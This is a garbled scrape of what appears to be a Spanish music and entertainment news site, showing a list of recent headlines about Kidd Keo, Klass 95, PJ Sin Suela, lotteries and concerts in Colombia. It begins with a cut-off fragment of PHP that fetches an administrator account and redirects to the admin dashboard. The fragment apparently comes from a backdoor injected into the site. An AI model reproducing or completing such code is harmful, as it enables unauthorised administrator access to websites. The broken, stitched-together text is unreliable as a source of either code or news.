
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
ENTRADAS RECIENTES
Kidd Keo nos devuelve al 2020 con
su nuevo sencillo ‘Vámonos 2.0’
Quién es en la vida real el personaje
de Shaio Dominguez de Klass 95
PJ Sin Suela y Goyo presentan
«Hasta El Día De Mi Muerte» un
regalo para el día de la madre
¿Qué es mejor la lotería online o la
lotería tradicional?
La reactivación de los conciertos en
s
Colombia, post pandemia